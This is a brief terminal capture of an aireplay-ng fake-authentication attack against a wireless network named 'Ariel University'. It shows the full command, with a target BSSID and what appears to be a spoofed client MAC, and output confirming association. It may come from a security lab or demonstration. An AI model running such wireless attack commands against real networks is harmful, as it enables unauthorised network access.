 root@ubuntu: /home/ubuntu
root@ubuntu:/home/ubuntu# aireplay-ng -1 6000 -o 1 -q 10 -e "Ariel University" -
a 8C:0C:90:2E:16:38 -h 24:0A:64:43:8D:11 mon0
12:23:01  Waiting for beacon frame (BSSID: 8C:0C:90:2E:16:38) on channel 11
12:23:01  Sending Authentication Request (Open System) [ACK]
12:23:01  Authentication successful
12:23:01  Sending Association Request [ACK]
12:23:01  Association successful :-) (AID: 1)
12:23:11  Sending keep-alive packet [ACK]
12:23:21  Sending keep-alive packet [ACK]
12:23:31  Sending keep-alive packet [ACK]
12:23:41  Sending keep-alive packet [ACK]